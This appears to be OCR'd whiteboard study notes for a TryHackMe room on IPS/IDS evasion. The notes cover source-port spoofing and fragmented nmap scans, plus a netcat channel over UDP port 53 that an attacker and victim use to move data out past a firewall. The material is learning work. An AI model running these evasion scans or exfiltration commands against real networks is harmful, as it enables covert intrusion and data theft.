 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Chnging
53 → DNS
80 → HTTP
Data
Exfil
port
scanning
TCP
HTTP
* port scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil,
Delivery
Attacker: nc -ulvnp 53 → 80
→ DNS
Victim : nc -u IP 53
8 byte
* Fragmentation
→ FW
IDS
→ port scanning
nmap -f
packet
103%
43°F
Mostly cloudy
Search
ENG
11:30 AM
2/18/2024